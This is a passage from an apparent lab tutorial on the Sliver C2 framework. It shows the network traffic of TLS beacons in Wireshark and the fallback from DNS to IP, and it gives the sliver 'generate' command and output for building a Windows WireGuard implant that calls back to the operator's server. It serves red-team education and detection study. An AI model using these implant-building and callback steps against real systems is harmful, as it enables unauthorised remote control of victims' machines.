
Shortly after, the following kind of traffic should appear. It shows nothing more than a TLS connection established to the sliver server. Note that the DNS name is again visible in plain text due to server name identification (SNI).
Since the implant was created as a beacon, the TLS connection is not kept open. Instead, you see in the traffic capture that it frequently disconnects, then reconnects later. Below is an example. The upper block shows how one connection ends and the lower block is the start of the next one:

Time to kill this beacon.
Connection with broken DNS setup
Now we break the DNS setup previously created to see if the implant successfully switches to the alternative
connection string, which contains only the IP address.
For example, you can break DNS by shutting down BIND on 192.168.122.185, using command systemctl stop bind9.
Remember to run ipconfig /flushdns on the Windows target or else it will just use a cached value.

With Wireshark running, try executing the implant again and see if you get the callback. It should work just fine and indeed, for me it did. However, this time it takes a bit more time. The reason is that a few attempts to do DNS resolution have to fail, which looks like this in Wireshark:
After a while though, the implant used the fallback connection string and connected directly to the IP address. Note that there is no SNI DNS name visible in this traffic, which confirms that this connection is not using the DNS-based connection string.

In sliver, you should see the session. Feel free to kill it and restart the BIND service to make DNS work again.
WireGuard transport in detail
On the sliver server, generate the same implant as before, but specify --wg as the transport.
Note that you could use a beacon here, but at the time of writing there seemed to be a bug and WireGuard
beacons did not work on Windows. I experienced the same issues but the session implant worked
(GitHub Issue).
By the time you read this, beacons might work too.
sliver > generate --os windows --arch amd64 --format exe --save /tmp/implant-wireguard.exe --wg sliver.labnet.local,192.168.122.111

[*] Generated unique ip for wg peer tun interface: 100.64.0.24
[*] Generating new windows/amd64 implant binary
[*] Symbol obfuscation is enabled
[*] Build completed in 00:00:19
[*] Implant saved to /tmp/implant-wireguard.exe
Also, don’t forget to start the WireGuard listener with wg, which will listen on port 53:
[*] Starting Wireguard listener ...
[*] Successfully started job #2

sliver > jobs

 ID   Name   Protocol   Port
==== ====== ========== ======
 1    mtls   tcp        8888
 2    wg     udp        53

Download the executable to the Windows target server and run it. In Wireshark, you will first see the DNS request again, since our first connection string is a DNS name:
